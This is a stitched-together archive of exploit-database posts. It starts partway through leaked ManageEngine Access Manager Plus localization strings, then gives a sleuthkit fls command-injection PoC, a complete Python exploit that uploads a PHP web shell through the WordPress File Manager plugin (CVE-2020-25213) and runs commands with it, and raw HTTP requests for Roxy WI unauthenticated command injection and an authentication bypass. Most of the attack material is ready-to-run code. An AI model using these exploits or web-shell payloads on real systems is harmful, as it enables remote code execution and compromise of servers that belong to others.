,'jsp.admin.usergroups.AddUserGroupDialog.User_Group_added_successfully':'User
Group added successfully'
,'js.reports.SSHReports.title':'SSH Reports'
,'js.CommonStr.ValueIsLess':'value is less than 2'
,'js.discovery.discoverystatus':'Discovery Status'
,'js.settings.security_settings.Web_Access':'Web Access'
,'js.general.node_name_cannot_be_empty':'Node name cannot be empty'
,'js.deploy.audit':'Deploy Audit'
,'js.agentdiscovery.msca.title':'Microsoft Certificate Authority'
,'jsp.resources.AccessControlView.Choose_the_excluded_groups':'Nominate
user group(s) to exempt from access control.'
,'js.pki.SelectCertificateGroup':'Select Certificate Group(s)'
,'js.admin.HighAvailability.High_Availability_status':'Status'
,'settings.metracker.note0':'Disable ME Tracker if you do not wish to
allow ManageEngine to collect product usage details.'
,'SERVICENAME':'Service Name'
,'settings.metracker.note1':'Access Manager Plus server has to be
restarted for the changes to take effect.'
,'js.general.NewPinMismatch':'New PIN Mismatch'
,'js.HomeTab.ResourceTab':'Set this tab as default view for \'Resources\''
,'java.ScheduleUtil.minutes':'minutes'
,'js.admin.sdpop_change.tooltip':'Enabling this option will require
your users to provide valid Change IDs for the validation of password
access requests and other similar operations. Leaving this option
unchecked requires the users to submit valid Request IDs for
validation.'
,'js.privacy_settings.title.redact':'Redact'
,'js.admin.passwordrequests.Target_Resource_Selection_Alert':'Only 25
resources can be selected'
,'js.aboutpage.websitetitle':'Website'
,'js.customize.NumericField':'Numeric Field'
,'js.please.select.file':'Please select a file to upload.'
,'js.AutoLogon.Remote_connections':'Remote Connections'
,'pki.snmp.port':'Port'
,'java.dashboardutils.TODAY':'TODAY'
,'js.schedule.starttime':'Start Time'
,'js.ssh.keypassphrase':'Passphrase'
,'js.gettingstarted.keystore.step1.one':'Add keys to Access Manager Plus'
,'js.analytics.tab.ueba.msg4':'guide'
,'js.analytics.tab.ueba.msg5':'to complete the integration. For any
further questions, please write to us at
pam360-support@manageengine.com.'
,'js.reportType.Option7.UserAuditReport':'Audit Report'
,'js.common.csr':'CSR'
,'js.globalsign.reissue.order':'Reissue Order'
,'js.analytics.tab.ueba.msg6':'Build a platform of expected behavior
for individual users and entities by mapping different user accounts'
,'js.analytics.tab.ueba.msg7':'Verify actionable reports that
symbolize compromise with details about actual behavior and expected
behavior.'
,'js.resources.importcredential':'Import Credentials'
,'js.analytics.tab.ueba.msg1':'The Advanced Analytics module for
PAM360, offered via ManageEngine Log360 UEBA, analyzes logs from
different sources, including firewalls, routers, workstations,
databases, file servers and cloud services. Any deviation from normal
behavior is classified as a time, count, or pattern anomaly. It then
gives actionable insight to the IT Administrator with the use of risk
scores, anomaly trends, and intuitive reports.'
,'js.analytics.tab.ueba.msg2':'With Log360 UEBA analytics, you can:'
,'js.analytics.tab.ueba.msg3':'To activate Log360 UEBA for your PAM360
instance, download Log360 UEBA from the below link and follow the
instructions in this'
,'js.settingsTitle2.MailServer':'Mail Server'
,'jsp.admin.managekey.ChangeKey.Managing_the_PMP_encryption_key':'Managing
AMP Encryption Key'
,'settings.unmappedmails.email':'E-mail Address'
,'amp.connection.connection_type':'Connection Type'
,'js.analytics.tab.ueba.msg8':'Diagnose anomalous user behavior based
on activity time, count, and pattern.'
,'godaddy.contactphone':'Contact Phone'
,'js.general.HelpDeskIntegrate.ClassSameException':'Class name already
implemented. Implement with some other class.'
,'js.analytics.tab.ueba.msg9':'Track abnormal entity behaviors in
Windows devices, SQL servers, FTP servers, and network devices such as
routers, firewalls, and switches.'
,'js.rolename.freeCA.acme':'ACME'
,'digicert.label.dcv.cname':'CNAME Token'
,'js.helpcontent.createuser':'User Creation '
,'pgpkeys.key.details':'Key Information'
,'js.resources.discovery.ResourceDiscoveryStatus.discovery':'Discovery Status'
,'js.HomeTab.TaskAuditView':'Task Audit'
,'pki.js.certs.certGroupsSharedByUserGroups':'Certificate Groups
Shared With User Group(s)'
,'js.common.importcsr.format':'(File format should be .csr)'
,'js.notificationpolicy.Submit':'Save'
,'pmp.vct.User_Audit_Configuration':'User Audit Configuration'
...
...
...
```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/ManageEngine/Access-Manager-Plus-version-4.3-(Build-4309))
## Reference:
[href](https://portswigger.net/kb/issues/00100300_file-path-traversal)
## Proof and Exploit:
[href](https://streamable.com/scdzsb)
## Time spent
`03:00:00`
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html
https://cxsecurity.com/ and https://www.exploit-db.com/
0day Exploit Data Base https://0day.today/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
# Exploit Title: sleuthkit 4.11.1 - Command Injection
# Date: 2023-01-20
# CVE-2022-45639
# Vendor Homepage: https://github.com/sleuthkit
# Vulnerability Type: Command injection
# Attack Type: Local
# Version: 4.11.1
# Exploit Author: Dino Barlattani, Giuseppe Granato
# Link poc: https://www.binaryworld.it/guidepoc.asp#CVE-2022-45639
# POC:
fls tool is affected by command injection in parameter "-m" when run on
linux system.
OS Command injection vulnerability in sleuthkit fls tool 4.11.1 allows
attackers to execute arbitrary commands
via a crafted value to the m parameter
when it run on linux, a user can insert in the -m parameter a buffer with
backtick with a shell command.
If it run with a web application as front end it can execute commands on
the remote server.
The function affected by the vulnerability is "tsk_fs_fls()" from the
"fls_lib.c" file
#ifdef TSK_WIN32
{
....
}
#else
data.macpre = tpre; <---------------
return tsk_fs_dir_walk(fs, inode, flags, print_dent_act, &data);
#endif
Run command:
$ fls -m `id` [Options]
--
*Dino Barlattani*
www.linkedin.com/in/dino-barlattani-10bba11a9/
www.binaryworld.it <http://Binaryworld.it>
www.youtube.com/user/dinbar78
#!/usr/bin/env
# Exploit Title: WP-file-manager v6.9 - Unauthenticated Arbitrary File Upload leading to RCE
# Date: [ 22-01-2023 ]
# Exploit Author: [BLY]
# Vendor Homepage: [https://wpscan.com/vulnerability/10389]
# Version: [ File Manager plugin 6.0-6.9]
# Tested on: [ Debian ]
# CVE : [ CVE-2020-25213 ]
import sys,signal,time,requests
from bs4 import BeautifulSoup
#from pprint import pprint
def handler(sig,frame):
print ("[!]Saliendo")
sys.exit(1)
signal.signal(signal.SIGINT,handler)
def commandexec(command):
exec_url = url+"/wp-content/plugins/wp-file-manager/lib/php/../files/shell.php"
params = {
"cmd":command
}
r=requests.get(exec_url,params=params)
soup = BeautifulSoup(r.text, 'html.parser')
text = soup.get_text()
print (text)
def exploit():
global url
url = sys.argv[1]
command = sys.argv[2]
upload_url = url+"/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php"
headers = {
'content-type': "multipart/form-data; boundary=----WebKitFormBoundaryvToPIGAB0m9SB1Ww",
'Connection': "close"
}
payload = "------WebKitFormBoundaryvToPIGAB0m9SB1Ww\r\nContent-Disposition: form-data; name=\"cmd\"\r\n\r\nupload\r\n------WebKitFormBoundaryvToPIGAB0m9SB1Ww\r\nContent-Disposition: form-data; name=\"target\"\r\n\r\nl1_Lw\r\n------WebKitFormBoundaryvToPIGAB0m9SB1Ww\r\nContent-Disposition: form-data; name=\"upload[]\"; filename=\"shell.php\"\r\nContent-Type: application/x-php\r\n\r\n<?php echo \"<pre>\" . shell_exec($_REQUEST['cmd']) . \"</pre>\"; ?>\r\n------WebKitFormBoundaryvToPIGAB0m9SB1Ww--"
try:
r=requests.post(upload_url,data=payload,headers=headers)
#pprint(r.json())
commandexec(command)
except:
print("[!] Algo ha salido mal...")
def help():
print ("\n[*] Uso: python3",sys.argv[0],"\"url\" \"comando\"")
print ("[!] Ejemplo: python3",sys.argv[0],"http://wordpress.local/ id")
if __name__ == '__main__':
if len(sys.argv) != 3:
help()
else:
exploit()
# ADVISORY INFORMATION
# Exploit Title: Roxy WI v6.1.0.0 - Unauthenticated Remote Code Execution (RCE)
# Date of found: 21 July 2022
# Application: Roxy WI <= v6.1.0.0
# Author: Nuri Çilengir
# Vendor Homepage: https://roxy-wi.org
# Software Link: https://github.com/hap-wi/roxy-wi.git
# Advisory: https://pentest.blog/advisory-roxy-wi-unauthenticated-remote-code-executions-cve-2022-31137
# Tested on: Ubuntu 22.04
# CVE : CVE-2022-31126
# PoC
POST /app/options.py HTTP/1.1
Host: 192.168.56.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 73
Origin: https://192.168.56.116
Referer: https://192.168.56.116/app/login.py
Connection: close
show_versions=1&token=&alert_consumer=1&serv=127.0.0.1&getcert=;id;
# Exploit Title: Roxy WI v6.1.0.0 - Improper Authentication Control
# Date of found: 21 July 2022
# Application: Roxy WI <= v6.1.0.0
# Author: Nuri Çilengir
# Vendor Homepage: https://roxy-wi.org
# Software Link: https://github.com/hap-wi/roxy-wi.git
# Advisory: https://pentest.blog/advisory-roxy-wi-unauthenticated-remote-code-executions-cve-2022-31137
# Tested on: Ubuntu 22.04
# CVE : CVE-2022-31125
# PoC
POST /app/options.py HTTP/1.1
Host: 192.168.56.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 105
Origin: https://192.168.56.114
Dnt: 1
Referer: https://192.168.56.114/app/login.py
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
alert_consumer=notNull&serv=roxy-wi.access.log&rows1=10&grep=&exgrep=&hour=00&minut=00&hour1=23&minut1=45




